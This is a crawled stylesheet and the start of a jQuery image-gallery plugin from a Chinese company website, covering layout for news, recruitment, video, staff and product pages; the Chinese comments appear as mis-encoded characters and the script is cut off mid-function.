.form-customParaBox .formselect{border:1px solid #cecece; padding:4px 3px 5px 3px;color:#42474B; *font-family:"Microsoft YaHei", Helvetica, Verdana, Arial, Tahoma; *font-size:14px; *line-height:1.5}
.form-customParaBox .valigntop{vertical-align: top;}
.form-customParaBox .valignmid{vertical-align:middle;}
.form-customParaBox .KjEditAddBlk span{ color:#616161}
/*------鏄ョ瑡骞垮憡-------------*/
.CSadvert-listWrap .advert-numlist { bottom:0px;text-align: center; width: 100%; z-index: 30;background-color:rgba(0, 0, 0, 0.7); filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000); padding:10px}
.CSadvert-listWrap .advert-numlist li { width: 8px; height: 8px; border-radius: 50%; background: #ff4889; margin: 0 3px; display: inline-block; *display:inline;
*zoom:1;cursor:pointer; overflow:hidden;}
.CSadvert-listWrap .advert-numlist li span{ text-indent:-9999px; display:inline-block}
.CSadvert-listWrap .advert-numlist li.oncurr { background: #fff }
/*-----------------*/
.subContainer-wrap{ background:url("../images/subContainer_wrapBg.png") repeat-x}
.sub-container { width:1004px; padding:0 8px 30px; background:#fff; margin:20px auto 30px}

.sub-bannerOut{ width:100%; overflow:hidden;}
.sub-bannerInner{ float:left; left:50%; position:relative}
.sub-bannerbox{ float:left; left:-50%; position:relative}


.banner{ width:1004px; height:247px; overflow:hidden}
.sub-mainbox{margin:0px auto 0}
.sidebar-wrap{float:left;width:220px; margin-right:20px; display:inline; _height:1px; min-height: 1px; }
.sidebar{ background:#262626; border-radius:5px;}

.sidebar .hd { background:url("../images/sidebar_hx1.png") no-repeat left bottom; height:41px; padding:0 0 11px 20px; line-height:41px; font-size:16px;font-family:\5FAE\8F6F\96C5\9ED1; color:#c8c8c8}

/*-------渚ф爮-----------*/
.sidebar-navlist{ padding-left:10px; padding-bottom:25px; padding-top:15px}
.sidebar-navlist li{ margin-bottom:6px}
.sidebar-navlist li a.tit{width:140px; display:block; height:28px; overflow:hidden; color:#c8c8c8; line-height:25px; padding-left:25px; padding-right:35px; position:relative;}
.sidebar-navlist li a.tit .jt{background:url("../images/sidebar_normal_jt.png") no-repeat left center;width:7px; height:7px; position:absolute; right:15px; top:11px;}
.sidebar-navlist li.oncurr a.tit,.sidebar-navlist li.onHover a.tit { background:url("../images/sidebar_hover28.png") no-repeat left top;}
.sidebar-navlist li.onHover a.tit .jt{ background:url("../images/sidebar_hover_jt.png") no-repeat left top}
.sidebar-navlist li.oncurr a.tit .jt{ background:url("../images/sidebar_hover_jt.png") no-repeat left top; color:#f60}
.sidebar-navlist li .sidebar-subnav a{ color:#c8c8c8; display:block; line-height:30px;}
.sidebar-navlist li .sidebar-subnav{display:none; padding-left:30px}
.sidebar-navlist li.oncurr .sidebar-subnav{display:block; padding-left:30px;}
.sidebar-navlist li .sidebar-subnav li{ background:none; padding-left:10px; background:url("../images/sidebar_navSublist_jt.png") no-repeat left center; margin-bottom:0; padding-right:10px}
.sidebar-navlist li .sidebar-subnav a:hover{ text-decoration:underline}
.sidebar-navlist li .sidebar-subnav .subOncurr a{ text-decoration:underline}
.sidebar-navlist li.sidebar-notSub a:hover{ background:url("../images/sidebar_hover28.png") no-repeat left top}

/*.sidebar-nav{ padding-top:20px}
.sidebar-navSub{ display:none}
.sidebar-navlist{ padding-left:10px; padding-bottom:60px}
.sidebar-navlist li{ margin-bottom:6px}
.sidebar-navlist li a.tit1{ width:160px; display:block; height:28px; color:#c8c8c8; line-height:25px; padding-left:25px; padding-right:15px}
.sidebar-navlist li a.tit1:hover,.sidebar-navlist li a.tit1Hover{background:url(../images/sidebar_hover28.png) no-repeat left top}
.sidebar-navlist li a.hadSubTit:hover .jt,.sidebar-navlist li a.tit1Hover .jt{ background:url(../images/sidebar_hover_jt.png) no-repeat left top; width:7px; height:5px; margin-top:11px}
.sidebar-navlist li .tit1 .jt { background:url(../images/sidebar_normal_jt.png) no-repeat left top; float:right; width:5px; height:7px; margin-top:9px}
.sidebar-navSublist{padding-left:30px;}
.sidebar-navSublist a{ display:block; height:36px; line-height:36px; padding-left:10px; background:url(../images/sidebar_navSublist_jt.png) no-repeat left center; color:#9b9b9b}
.sidebar-navSublist a:hover{ text-decoration:underline}
*/


.sub-mainRt{ width:764px; overflow:hidden; float:right}
.sub-mainRt-wrap{ float:left; width:764px; min-height:430px;height:auto !important;height:430px;display:inline;overflow:visible;}
.sub-breadNavbar{border-bottom:2px solid #323232; padding:17px 5px 5px; height:20px; line-height:20px}
.sub-colname{ font-size:14px; height:20px; float:left; font-family:"寰蒋闆呴粦"; padding-left:15px; background:url("../images/sub_colNameIcon.png") no-repeat left 9px }
.sub-breadnav{ color:#323232; font-family:"瀹嬩綋"; float:right}
.sub-breadnav a{ color:#767676}
.sub-breadnav a:hover{ color:#f60; text-decoration:underline}
.sub-breadnav a.last{ color:#323232; cursor:default}
.sub-breadnav a.last:hover{color:#323232; cursor:default; text-decoration:none}
.sub-diffContainer{ }

/*--@description:鍏敤鐨勯〉鏁� ;*@author:yihui yang---*/
     .pagination-wrap{ clear:both;}
     .pagination-inner{ float:left; position:relative; left:50%}
     .pagination-box{ position:relative; left:-50%; float:left}
	    .pagination-box a,.dis-firstpage,.dis-nextpage,.dis-prevpage,.dis-lastpage{ padding:5px 12px 6px; border:1px solid #d4d4d4; margin-right:2px; display:inline-block; vertical-align:top; color:#5b6267; background:#fff}
     .pagination-box a:hover{ text-decoration:none; background:#565656; border:1px solid #565656; color:#fff}
	    .pagination-box .pagecur{ background:#565656; border:1px solid #565656; font-weight:bold; color:#fff;}
	    .pagination-box .pagemore{padding:5px 6px 6px; display:inline-block}
     .dis-firstpage,.dis-prevpage,.dis-nextpage,.dis-firstpage,.dis-lastpage{ color:#9e9e9e} 
	


/*-----鍏徃绠€浠�-----*/
.company-introbox{ color:#000000; line-height:2em; font-size:12px; padding:20px 15px}
.company-introbox img{ max-width:735px;}

/*-----浜烘墠鎷涜仒鍒楄〃-----*/
.recruit-listbox{ margin-top:20px}
.recruit-table{background:url("../images/recruit_table_tdbg.png") repeat-x;}
.recruit-table tr{height:28px; line-height:28px; color:#ffffff}
.recruit-table td{ background:url("../images/recruit_table_tdsx.png") no-repeat right center; text-align:center}
.recruit-table td.last{ background:none}
.recruit-table td.first{ text-align:left; padding-left:55px}/*275+55*/
.recruit-list li{ color:#999; text-align:center; border-bottom:1px dotted #c0c0c0; height:44px; overflow:hidden}
.recruit-name,.recruit-count,.recruit-address,.recruit-time{ float:left; height:44px; line-height:44px; color:#999}
.recruit-name{ float:left; width:320px; padding-left:10px; text-align:left; font-size:14px}
.recruit-name:hover{ color:#2c2c2c; text-decoration:underline; font-weight:bold}
.recruit-count{ float:left; width:105px}
.recruit-address{ float:left; width:136px}
.recruit-time{ float:left; width:160px}

.recruit-conbox{ color:#585858; padding-left:25px;}
.recruit-conName{ font-size:20px;font-family:\5FAE\8F6F\96C5\9ED1; color:#1b1b1b; margin-top:15px}
.recruit-conPanel-1{ margin-top:10px}
.recruit-conCount,.recruit-conAddress,.recruit-conSalary{ height:23px; line-height:23px; color:#1b1b1b}
.recruit-jobDesc,.recruit-jobRequire{ margin-top:20px}
.recruit-jobDesc .tit,.recruit-jobRequire .tit{ font-size:14px; color:#1b1b1b; line-height:25px}
.recruit-jobRequire-con p{ line-height:20px}
.recruit-conPanel-2 p{ line-height:20px}
.recruit-conPanel-2 .recruit-conEmail{ font-size:20px; font-family:\5FAE\8F6F\96C5\9ED1; line-height:40px}
/*-----鏂伴椈鍒楄〃-----*/

.news-list li{ border-bottom:1px solid #d7d7d7; padding-bottom:20px}
.news-list li .tit{ margin-top:15px}
.news-list li .tit a{ color:#323232; font-size:14px; font-weight:bold}
.news-list li .tit a:hover{ color:#636363; text-decoration:underline}
.news-list li .intro{ color:#5a5a5a; line-height:21px; margin-top:15px}
.news-conBox{ padding-top:20px}
.news-conBox h1{ color:#535353; font-size:16px;font-family:\5FAE\8F6F\96C5\9ED1; text-align:center; line-height:26px; padding:10px 0}

.news-conBarWrap{ padding:8px 0 10px; border-bottom:1px dotted #ababab}
.news-conBarInner{ position:relative; float:left; left:50%}
.news-conBarBox{ position:relative; float:left; left:-50%;}
.news-conBar { color:#8f8f8f}
.news-conBar span{ padding-right:25px}
.news-conBarPara{ float:left; height:25px; line-height:25px; padding-right:25px; color:#8f8f8f}
.news-conBarShare{ float:left}
.news-conDetailTxt{ color:#5a5a5a; padding:0 15px; padding: 20px 0 0; line-height:23px }
.news-conDetailTxt img{ max-width:730px;}

.news-pagedir{ color:#858585; padding:30px 0 25px;}
.news-pagedir p{ line-height:26px}
.news-pagedir a{ color:#585858}
.news-pagedir a:hover{ color:#929292; text-decoration:underline} 

.news-relatelist li{clear:both; background:url("../images/sidebar_navSublist_jt.png") no-repeat left center; padding-left:12px; line-height:24px; font-size:14px; height:24px; overflow:hidden}
.news-relatelist li a{ color:#414141; float:left}
.news-relatelist li a:hover{ color:#929292; text-decoration:underline}
.news-relatelist li span{ padding-left:20px; color:#aaaaaa; float:left}
.news-relateRead{ border-top:1px solid #d3d3d3; padding:10px 0 0; float:left; width:100%}
.news-relateRead .tit{ color:#1f1f1f; font-size:14px; font-weight:bold; display:block; padding-bottom:5px}

/*-----瑙嗛鍒楄〃-----*/
.video-listbox{ padding-top:30px}
.video-list li{ float:left; width:216px; overflow:hidden; margin:0 19px; display:inline; margin-bottom:40px;}
.video-list li .name{ height:42px; padding-top:15px; display:block; color:#2c2c2c; font-size:14px;font-family:\5FAE\8F6F\96C5\9ED1; padding-left:10px }
.video-list li a{ display:block; height:175px; overflow:hidden; border:1px solid #d5d5d5;border-radius:5px;}
.video-list li a:hover .name{ text-decoration:underline}
.video-list li a:hover{ border:1px solid #858585}
.video-conBox h1{ font-size:16px; font-weight:bold; color:#000; text-align:center; padding:20px 0 12px}
.video-showBox{ width:730px; height:526px; overflow:hidden}
.video-conShare{ margin-top:10PX}
.video-conDetailTxt{ text-indent:2em; line-height:24px; font-size:14px; color:#4c4c4c; margin-top:12px;}
.video-conRelateBox{ float:left; width:100%;}
.commom-hdstyle1{ height:34px; background:url("../images/video_conRelate_hd.png") repeat-x; border-right:1px solid #d2d2d2; position:relative}
.commom-hdstyle1 span{ font-size:14px; color:#fff; background:url("../images/video_conRelateBox_hdspan.png") no-repeat;width:112px; height:34px; line-height:34px; text-align:center; font-weight:bold; float:left}
.commom-hdstyle1  .more{ float:right; font-size:12px; font-family:"瀹嬩綋"; line-height:34px; color:#454545}
.commom-hdstyle1  .more:hover{color:#f60}
.video-conRelatelist{ padding-top:20px}
.video-conRelatelist li{ float:left; width:214px; overflow:hidden; margin:0 20px; display:inline;}
.video-conRelatelist li .name{ height:42px; padding-top:15px; display:block; color:#2c2c2c; font-size:14px;font-family:\5FAE\8F6F\96C5\9ED1; padding-left:10px }
.video-conRelatelist li a{ display:block; height:175px; overflow:hidden; border:1px solid #d5d5d5;border-radius:5px;}
.video-conRelatelist li a:hover .name{ text-decoration:underline}
.video-conRelatelist li a:hover{ border:1px solid #858585}

/*-----鑷畾涔夎〃寮熼偅-----*/
.form-customParaBox{ padding-left:160px}
.form-customSubBox{ margin-top:23px; text-align: center;}
.form-customSubBtn{ background:url("../images/video_conRelateBox_hdspan.png") no-repeat left top; width:101px; height:29px; border:none; cursor:pointer; line-height:29px; text-align:center; color:#fff; font-size:14px}
/*-----鐣欒█-----*/
.leavmsg-listbox{border:1px solid #DEDEDE; margin-top:10px}
.leavmsg-list li{ padding-top:25px;}
.leavmsg-ask{ background:url("../images/leavmsg_ask.png") no-repeat left center; padding-left:46px;}
.leavmsg-ask .tit{color:#373737; font-size:14px}
.leavmsg-ask .time{ color:#909090; padding-left:23px}
.leavmsg-answer{ color:#909090; padding-left:46px; line-height:21px; margin-top:15px}
.leavmsg-listInner{ height:230px; overflow-y:scroll;padding:0 20px}

.leavmsg-formbox{ padding-top:20px;color:#909090; border-top:1px solid #DEDEDE; margin-top:30px	}
.leavmsg-formtip{ line-height:21px; text-indent:2em; }
.leavmsg-formbox .reqstar{ color:#e6591a}
.leavmsg-form{ margin-top:30px}
.leavmsg-form .para-tit{float:left;width:102px;padding-right:8px;font-size:14px;text-align:right;font-family:simsun; height:29px; line-height:29px}
.leavmsg-form .leavmsginput{height:17px;padding:5px 1px;background:#f7f7f7;border:1px solid #eaeaea;font-size:14px; line-height:17px;float:left}
.leavmsg-form .form-item{ margin-top:20px}
.leavmsg-form .reqstar{ padding-right:3px}
.lm-usrname,.lm-phone,.lm-email,.lm-qq{ width:215px;}
.lm-address,.lm-scdw{ width:320px}
.lm-content{ width:570px; padding:5px 3px;background:#f7f7f7; border:1px solid #eaeaea; font-size:14px; height:100px; resize:none; float:left}
.lm-writeyzm{ width:75px}
.lm-readyzm{ float:left; height:23px; padding:3px 5px; overflow:hidden}
.lm-formsubtn{ width:131px; height:29px; background:url("../images/lm_formsubtn.png") no-repeat; border:none; cursor:pointer; font-size:14px; color:#fff}
.lm-formsubtn:hover{ background-position:0 -29px}

/*-----鍛樺伐椋庨噰-----*/

.staff-listbox{ padding-top:20px}
.staff-list{ margin-left:-10px;*position:relative;*margin-left:-3px;}
.staff-list li{ float:left; margin-left:10px; display:inline; width:248px; overflow:hidden; height:235px;*margin-left:6px; margin-bottom:30px}
.staff-list li .pic{ width:236px; height:171px;overflow:hidden ; background:url("../images/staff_list_picbg.png") no-repeat left top; padding:6px}
.staff-list li .pic span{ display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1;*font-size:150px;width:236px; height:171px; overflow:hidden}
.staff-list li .pic span img{vertical-align:middle;}
.staff-list li .name{ color:#666666; font-size:12px; font-weight:bold; display:block; height:27px; line-height:27px; overflow:hidden}
.staff-list li .name:hover{ text-decoration:underline;}
.staff-list li .btn{ width:65px; color:#5b5b5b; height:20px; line-height:20px; padding-left:8px; display:block; background:url("../images/staff_list_btn.jpg") no-repeat left top; overflow:hidden; margin-top:5px}
.staff-list li .btn:hover{ background-position:0 -20px; color:#fff}

/*-----浜у搧鍒楄〃-----*/
.commom-hdstyle2{ height:34px; background:url("../images/video_conRelate_hd.png") repeat-x; border-right:1px solid #d2d2d2; position:relative}
.commom-hdstyle2 .fpro-tabhd{ font-size:14px; color:#fff; width:112px; height:34px; line-height:34px; text-align:center; font-weight:bold; float:left; color:#212121; cursor:pointer}
.commom-hdstyle2 .oncurr{background:url("../images/video_conRelateBox_hdspan.png") no-repeat; color:#fff; cursor:default}

.fpro-detailTab{ margin-top:30px}
.fpro-detailTab-Item{ width:740px; margin:0 auto; padding:15px 0; color:#212121; display:none}
.fpro-relateTj{float:left; width:100%}
.fpro-relateTj-list li{ float:left; margin:20px 9px 0; display:inline; width:172px; overflow:hidden}
.fpro-relateTj-list .pic { width:172px; height:149px; overflow:hidden}
.fpro-relateTj-list .pic a{display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1;*font-size:143px;width:172px; height:149px; overflow:hidden}
.fpro-relateTj-list .name { text-align:center; color:#212121; display:block; height:36px; line-height:36px; overflow:hidden}
.fpro-relateTj-list .name:hover{ text-decoration:underline}
.fpro-detailTable{ width:100%; color:#4c4c4c}
.fpro-detailTable td{ border:1PX solid #c3c3c3; font-size:14px; padding:3px 0}
.fpro-detailTable .tit{width:120px;text-align:right;padding-right:3px;background:#efefef;vertical-align:top;word-break:break-all; color:#4e4e4e; font-size:12px;}
.fpro-detailTable .para{ padding-left:10px;word-break:break-all; color:#717171}   
.fpro-detailTab-bd img{ max-width:740px}


.product-list li{ float:left; margin:20px 9px 0; display:inline; width:172px; overflow:hidden}
.product-list .pic { width:172px; height:149px; overflow:hidden}
.product-list .pic a{display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1;*font-size:143px;width:172px; height:149px; overflow:hidden}
.product-list .name { text-align:center; color:#212121; display:block; height:36px; line-height:36px; overflow:hidden}
.product-list .name:hover{ text-decoration:underline}


/*-----鑱旂郴鎴戜滑-----*/
.contactus-box{ padding:15px; width:735px; overflow:hidden}

.contactus-box img{ max-width:730px;}

/*-----鍛樺伐鍐呭椤�-----*/
/*-----鍛樺伐椋庨噰鍐呭鐩稿唽鏁堟灉1-----*/
.staff-conBox{ overflow:hidden; margin:0 auto; padding-bottom:30px;}
.staff-conBox h1{ font-size:16px; font-weight:bold; color:#666; text-align:center; padding-top:20px; padding-bottom:15px}

.staff-bigWrap,.staff-smallWrap{ margin:0 auto}


.staff-bigPrev,.staff-bigNext{ background:url("../images/staff/staff_gallery.png") no-repeat;width:52px; height:55px;position:absolute; z-index:25;display:none}
.staff-bigPrev{ left:10px; background-position:0 0}
.staff-bigPrev:hover{ background-position:-52px 0px}
.staff-bigNext{ right:10px; background-position:0 -55px}
.staff-bigNext:hover{ background-position:-52px -55px}
.staff-bigPicTit{ text-align:center; position:absolute; left:0; bottom:0; z-index:20; width:100%; _top:260px; display:none}
.staff-bigPicTit b{ display:block; height:35px; line-height:35px; z-index:22; position:relative; color:#FFF}
.staff-bigPicTit span{ display:block; height:35px; line-height:35px;filter:alpha(opacity=70);-moz-opacity:0.7;
-khtml-opacity:0.7;opacity:0.7; background:#000; position:absolute; z-index:21; left:0; top:0; width:100%}
.staff-bigPic{  text-align:center; padding:5px;}

.staff-smallWrap{ margin-top:15px; height:72px; position:relative}
.staff-smallBtn{background:url("../images/staff/staff_gallery.png") no-repeat;width:20px;height:72px; position:absolute}
.staff-smallPrev{ background-position:0 -110px; left:0}
.staff-smallPrev:hover{background-position:-20px -110px}
.staff-dis-smallPrev,.staff-dis-smallPrev:hover{background-position:-40px -110px; cursor:default}
.staff-smallNext{ background-position: -60px -110px; right:0}
.staff-smallNext:hover{background-position:-80px -110px}
.staff-dis-smallNext,.staff-dis-smallNext:hover{background-position:-100px -110px; cursor:default}
.staff-smallListWrap{height:72px; overflow:hidden; margin:0 auto; position:relative}
.staff-smallListInner{ position:absolute; left:0; top:0px}
.staff-smallList li{ float:left; width:95px; height:70px; overflow:hidden; margin:1px 4px 0; display:inline}
.staff-smallList li a{ border:3px solid #dfdfdf; display:block; width:89px; height:64px; overflow:hidden}
.staff-small-Arrow{ position:absolute; left:0; top:1px; width:103px; height:70px; overflow:hidden}
.staff-small-Arrow b{ display:block;border:3px solid #333; display:block; width:89px; height:64px;margin:0 4px}
.staff-conIntro{ padding-top:30px}
.staff-conIntro p{ line-height:24px; color:#666666; text-indent:2em}
.staff-conShare{ margin-top:15px}


.staff-relatelist{ margin-left:-10px;*position:relative;*margin-left:-3px; padding-top:25px}
.staff-relatelist li{float:left;margin-left:10px; display:inline; width:248px;overflow:hidden;*margin-left:6px;}
.staff-relatelist li .pic{ width:236px; height:171px;overflow:hidden ; background:url("../images/staff_list_picbg.png") no-repeat left top; padding:6px}
.staff-relatelist li .pic span{ display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1;*font-size:150px;width:236px; height:171px; overflow:hidden}
.staff-relatelist li .pic span img{vertical-align:middle;}
.staff-relatelist li .name{ color:#666666; font-size:12px; font-weight:bold; display:block; height:27px; line-height:27px; overflow:hidden}
.staff-relatelist li .name:hover{ text-decoration:underline;}


.news-listbox{ padding:0 15px}
.video-conBox{ padding:0 15px}
.news-conBox{ padding:20px 15px 0}
.recruit-listbox{ padding:0 15px}


.newslist-type5 {padding:10px}
.newslist-type5 li{padding:5px 0;}
	.newslist-type5 li.first .hd a{font-weight:bold;}
	.newslist-type5 li  a.name{color:#4d4d4d;background:url("../images/type5_bg.png") no-repeat left center;padding-left:10px;}
	.newslist-type5 li  a.name:hover{color:#f60;}
	.newslist-type5 li  .time{float:right;color:#9c9c9c;}
	.newslist-type5 li .bd{ padding:7px 0 0}
	.newslist-type5 li .bd .pic{float:left;border:1px solid #c4c7cc;padding:2px;width:105px;height:62px;overflow:hidden;margin-right:10px;}
	.newslist-type5 li .bd .intro{color:#707070;line-height:24px;}
	.newslist-type5 li .bd .intro a{color:#f60;}
	.newslist-type5 li .bd .intro a:hover{text-decoration:underline; color:#f60}

.newslist-type1{padding:10px }
.newslist-type1 li{padding:8px 0;}
 .newslist-type1 li .pic{float:left;margin-right:10px;display:inline;}
 .newslist-type1 li .pic a{display:block;border:2px solid #c4c7cc;width:85px;height:70px;overflow:hidden;}
 .newslist-type1 li .txt h2 a{color:#636466;font-size:16px;font-family:\5FAE\8F6F\96C5\9ED1;line-height:30px;}
 .newslist-type1 li .txt h2 a:hover{color:#f60;}
 .newslist-type1 li .txt .intro{color:#858585;line-height:20px;}
 
 .h-product-listbox { border:1px solid #d2d2d2; border-top:none; padding-bottom:15px; padding-left:10px}
 .h-product-listbox .product-list li{margin:20px 12px 0}














.site-titType1{ height:41px; line-height:41px; overflow:hidden; background:url("../images/site_titType1.png") repeat-x; padding:0 10px}
.site-titType1 .tit{ color:#fff; font-size:16px;font-family:\5FAE\8F6F\96C5\9ED1;}


.site-titType1 .more{ float:right; background:url("../images/site_more_icon.png") no-repeat left center; padding-left:8px; color:#c6c8cc; font-family:Arial; font-size:8PX;-webkit-transform:scale(0.8)}
.itemBlk-bg{background:#e6e6e6}

.newslist-type3{ padding:0 10px 15px}
.newslist-type3 li{padding:5px 0 5px 10px;border-bottom:1px dotted #abaeb3;font-family:\5FAE\8F6F\96C5\9ED1;background:url("../images/newslist-type3_bg.png") no-repeat left center;}
  	.newslist-type3 li a{color:#5c5f65;font-size:14px;}
	.newslist-type3 li a:hover{color:#f60;}
	.newslist-type3 li span{float:right;color:#b3b3b3;font-size:12px;}

.site-titType2{ border:1px solid #d3d2d2; height:38px; overflow:hidden; line-height:38px; border-bottom:2px solid #212121; padding:0 10px 0 0}
.site-titType2 .tit{ font-size:14px; color:#fff; background:url("../images/site_titType2_tit.png") no-repeat left center; height:38px; width:107px; padding-left:20px; float:left;font-family:\5FAE\8F6F\96C5\9ED1; font-size:16px;}
.site-titType2 .more{  float:right; background:url("../images/site_more_icon.png") no-repeat left center; padding-left:8px; color:#c6c8cc; font-family:Arial; font-size:8PX; color:#4c4c4c;-webkit-transform:scale(0.8)}
.panelbox-hd1{ height:37px; line-height:37px;}
.panelbox-hd1 .tit{ float:left;font-family:\5FAE\8F6F\96C5\9ED1; font-size:14px}
.panelbox-hd1 .more{float:right; background:url("../images/site_more_icon.png") no-repeat left center; padding-left:8px; color:#c6c8cc; font-family:Arial; font-size:8PX; color:#4c4c4c;-webkit-transform:scale(0.8)}
.h-container{ padding-bottom:25px;}

/*-------閫夋€垪琛�---------*/

.h-profloatlist{ padding:0 10px 7px}
.h-profloatlist li{ height:35px; line-height:35px; border-bottom:1px dotted #c4c7cc; padding:0 15px 0 8px; overflow:hidden}
.h-profloatlist li a{ color:#5c5f65; padding-left:14px; font-size:14px; background:url("../images/h-profloatlist_jt.png") no-repeat left center;font-family:\5FAE\8F6F\96C5\9ED1;}
.h-profloatlist li.last{ border-bottom:none}
.h-profloatlist li a:hover{ text-decoration:underline; color:#ef5344}

/*-------------------*/
.site-norecord{ color:#5A5A5A; text-align:center; font-size:14px;font-family:\5FAE\8F6F\96C5\9ED1; padding:30px 0}
.staff-relateBox{ float:left; width:100%;}


--- FILE ---
content_type: application/x-javascript
request_url: http://bjrealsun.com/Templates/Site75_PC/js/subpage.js
body_size: 12499
content:
// JavaScript Document
(function($){
	$.fn.staffGallery=function(option){
			
			var defaultsId={
				     bigPrevId:"J_staff-bigPrev",
									bigNextId:"J_staff-bigNext",
									bigPicTitId:"J_staff-bigPicTit",
									bigPicTxtId:"J_staff-bigPicTxt",
									smallListWrapId:"J_staff-smallListWrap",
									containerId:"J_staff-conBox"
									
							
		   }	
$.fn.staffGallery.defaults = {
									smallPrevId:"J_staff-smallPrev",
									smallNextId:"J_staff-smallNext",
									smallListInnerId:"J_staff-smallListInner",
									smallDisPrevClass:"staff-dis-smallPrev",
									smallDisNextClass:"staff-dis-smallNext",
									smallDataClass:"staff-smallItem",
									smallWrapId:"J_staff-smallWrap",
									bigPicTitClass:"staff-bigPicTit",
									arrowId:"J_staff-arrow",
									bigPicWrapId:"J_staff-bigWrap",
									bigPrevClass:"staff-bigPrev",
									bigNextClass:"staff-bigNext",
									bigPicWrapW:666,
									bigPicWrapH:483,
									fixLen:4,//绗嚑寮犲浐瀹�
									viewLen:6,//婊氬姩鍙鐨勯暱搴�
									arrowH:35,
									scroW:103,
									dir:"left",
									isTitShow:true,
									isBigBtnShow:true //鏄惁鏄剧ず鏍囬													
	}
		      		var opts = $.extend(defaultsId, $.fn.staffGallery.defaults, option);				     
							var Index=0,			
							       $smallPrev=$("#"+opts.smallPrevId),
							       $smallNext=$("#"+opts.smallNextId),
							       $container=$("#"+opts.containerId),
								   $smallListInner=$("#"+opts.smallListInnerId),
							       $arrow=$("#"+opts.arrowId),
							       $bigPicWrap=$("#"+opts.bigPicWrapId);
										 $smallListWrap=$("#"+opts.smallListWrapId);
										 $smallWrap=$("#"+opts.smallWrapId)
										
							var nextDistance=opts.viewLen-opts.fixLen,
                  $smallDataItems=$smallListInner.find("."+opts.smallDataClass);
								  totalLen=$smallDataItems.length;
							var	bigSrc,
							    bigTit,
									$bigPicTit,
									$bigNext,
									$bigPrev,
									$bigPicTit,
									$bigPicTxt,
		              $this=this;

										  
											 
				//鑾峰彇鍥剧墖淇℃伅鍜屾搷浣滃浘鐗囧嚱鏁�
								var changeBigImg=function(currIndex){
								        bigSrc=$smallDataItems.eq(currIndex).attr("href");
												bigTit=$smallDataItems.eq(currIndex).attr("data-title");
												$this.stop(false,true).fadeOut(200,function(){
												$this.attr("src",bigSrc).fadeIn()
												});
												if(opts.isTitShow){      
												   $bigPicTit.animate({top:opts.bigPicWrapH},200,function(){
																				if($.trim(bigTit) !=""){
																						 $bigPicTxt.text(bigTit);
																						 $bigPicTit.show();	
																				 }else{
																							$bigPicTit.hide();	
																					}		
																	       $bigPicTit.stop(false,true).animate({top:opts.bigPicWrapH-opts.arrowH})								
																	})
																	
													
												}
								};

				
				//鍒濆鍖�
				 var Init=function(){
					             if(opts.dir=="left"){
					               $smallWrap.css({width:opts.bigPicWrapW,overflow:"hidden"});
								 }
								   $this.parent().css({width:opts.bigPicWrapW-2,height:opts.bigPicWrapH-2,overflow:"hidden"})
					               if (totalLen == 1) {
                                       $smallWrap.hide();
									   
                                    }
						         $bigPicWrap.css({width:opts.bigPicWrapW,height:opts.bigPicWrapH,overflow:"hidden",position:"relative"})
								      bigSrc=$smallDataItems.eq(Index).attr("href");
											bigTit=$smallDataItems.eq(Index).attr("data-title");
											$this.attr("src",bigSrc);
											if(opts.isTitShow){//濡傛灉鏄剧ず鏍囬鐨勮瘽
											    var $bigPicTxtDom=$('<div class="'+opts.bigPicTitClass+'" id="'+opts.bigPicTitId+'"><span></span><b id="'+opts.bigPicTxtId+'"></b></div>')
												  $bigPicTxtDom.appendTo($bigPicWrap);
													$bigPicTit=$("#"+opts.bigPicTitId);
							            $bigPicTxt=$("#"+opts.bigPicTxtId);
													$bigPicTit.css({top:opts.bigPicWrapH-opts.arrowH}).hide();
													changeBigImg(Index)
											}
											if(opts.isBigBtnShow){//濡傛灉鏄剧ず澶у浘鎸夐挳鐨勮瘽
												         var $bigPrevBtn=$("<a href='#' class='"+opts.bigPrevClass+"' id='"+opts.bigPrevId+"'></a>");
																 var $bigNextBtn=$("<a href='#' class='"+opts.bigNextClass+"' id='"+opts.bigNextId+"'></a>");
																	$bigPrevBtn.appendTo($bigPicWrap);
																	$bigNextBtn.appendTo($bigPicWrap);  
											}
											$smallPrev.eq(Index).addClass(opts.smallDisPrevClass);
											if(totalLen <= opts.viewLen){
								        
								      }else{
												 if(opts.dir=="left"){ 
									        $smallListInner.width(totalLen*opts.scroW)
												 }else{
													  $smallListInner.height(totalLen*opts.scroW)
													}
								      }	
											 $smallListInner.css({"position":"absolute","overflow":"hidden"}); 
									    if(opts.dir=="left"){
												 $smallListWrap.css({"width":opts.viewLen*opts.scroW,"position":"relative","overflow":"hidden"});
											}else{
												 $smallListWrap.css({"height":opts.viewLen*opts.scroW,"position":"relative","overflow":"hidden"});
											}
									 
									 
							
					 };
					Init()
			
				      //澶勭悊index 鑼冨洿鐨勫嚱鏁�
					     var slideIndexChange=function(currIndex,Dir){
								   if(Dir=="left"){
									   if(totalLen <opts.viewLen){
										  $arrow.stop(false,true).animate({left:currIndex*opts.scroW},200);
										  $smallListInner.animate({left:0*opts.scroW})	
									    }else{
							            if(currIndex >=0 && currIndex <=opts.fixLen-1){//0-3
													   	$arrow.stop(false,true).animate({left:currIndex*opts.scroW},200);
															$smallListInner.animate({left:0*opts.scroW})		
													}else if(currIndex >(opts.fixLen-1) && currIndex <(totalLen-nextDistance)){//4
													
															  $arrow.stop(false,true).animate({left:(opts.fixLen-1)*opts.scroW},200);
																$smallListInner.animate({left:-(currIndex-opts.fixLen+1)*opts.scroW})	
													}else if(currIndex >=(totalLen-nextDistance)){//5-7  
													
														  	$arrow.stop(false,true).animate({left:(opts.viewLen-(totalLen-currIndex))*opts.scroW},200);
																$smallListInner.animate({left:-(totalLen-opts.viewLen)*opts.scroW})				
													}
										}
									  }else if(Dir=="top"){
										  if(totalLen <opts.viewLen){
											  $arrow.stop(false,true).animate({top:currIndex*opts.scroW},200);
											  $smallListInner.animate({left:0*opts.scroW})	
											}else{
											   if(currIndex >=0 && currIndex <=opts.fixLen-1){//0-3
															$arrow.stop(false,true).animate({top:currIndex*opts.scroW},200);
																$smallListInner.animate({top:0*opts.scroW})		
														}else if(currIndex >(opts.fixLen-1) && currIndex <(totalLen-nextDistance)){//4
																  $arrow.stop(false,true).animate({top:(opts.fixLen-1)*opts.scroW},200);
																	$smallListInner.animate({top:-(currIndex-opts.fixLen+1)*opts.scroW})	
